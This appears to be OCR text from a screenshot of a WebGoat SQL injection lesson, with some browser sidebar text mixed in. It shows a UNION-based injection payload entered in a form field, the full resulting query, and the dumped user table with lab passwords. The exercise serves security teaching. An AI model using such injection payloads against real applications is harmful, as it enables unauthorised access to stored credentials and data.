 WebGoat
localhost:8080/WebGoat/start.mvc?username=guest1#lesson/SqlInjectionAdvanced.lesson/2
マップ
AI Tools
Cyber secutity
Blockchain
Content
Channel dashboard...
All Bookmarks
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQL statement. Maybe you can find both of
them.
Name: ' UNION SELECT userid, us Get Account Info
Password: passW0rD Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' UNION SELECT userid, user_name, password, cookie, null, null, null FROM
user_system_data --'